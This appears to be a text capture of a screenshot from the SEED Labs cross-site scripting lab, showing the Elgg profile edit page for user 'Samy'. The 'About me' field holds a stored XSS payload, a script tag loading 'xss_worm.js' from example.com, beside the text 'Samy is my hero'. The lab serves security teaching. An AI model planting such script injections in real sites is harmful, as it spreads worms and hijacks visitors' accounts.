 Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
About me
Edit HTML
Samy
B I U Ix S
Unlink
<p>San=my is my hero</p>
<script type="text/javascript" src="http: //example.com/xss_worm.js"></script>
body p
Public
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your
Account stati